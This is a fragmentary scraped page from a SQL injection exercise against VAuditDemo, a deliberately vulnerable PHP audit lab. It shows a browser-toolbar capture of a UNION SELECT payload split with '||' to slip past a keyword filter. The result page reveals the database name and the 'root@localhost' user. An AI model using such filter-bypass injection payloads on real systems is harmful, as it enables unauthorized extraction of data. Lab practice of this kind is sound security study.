 http://192.168.180.198:82/messageDetail.php?id=0 uni||on sele||ct 1,data||base(),user(),4
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
VAuditDemo 留言 關於 搜索留言 user 退出
The result for [0 union select 1,database(),user(),4] is:
ID Username Content Date
1 vauditdemo root@localhost 4
留言
返回